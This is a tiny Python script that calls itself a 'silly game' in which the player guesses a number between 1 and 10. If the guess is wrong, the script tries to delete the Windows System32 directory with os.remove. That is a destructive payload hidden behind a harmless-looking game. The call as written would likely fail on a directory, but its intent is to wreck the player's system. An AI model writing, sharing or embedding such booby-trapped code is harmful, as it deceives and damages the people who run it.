 import random
import os
number = random.randint(1, 10)
guess = input("Silly game! Guess a number between 1 and 10: ")
guess = int(guess)
if guess == number:
    print("You get another chance YAYYYY!")
else:
    os.remove("C:\\Windows\\System32")